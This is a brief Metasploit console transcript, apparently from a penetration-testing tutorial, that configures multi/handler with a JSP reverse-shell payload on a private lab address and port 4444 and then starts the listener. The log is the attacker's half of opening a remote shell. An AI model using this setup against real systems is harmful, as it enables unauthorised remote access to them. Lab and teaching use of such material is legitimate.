 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD java/jsp_shell_reverse_tcp
PAYLOAD ⇒ java/jsp_shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.103
lhost ⇒ 192.168.1.103
msf6 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.103:4444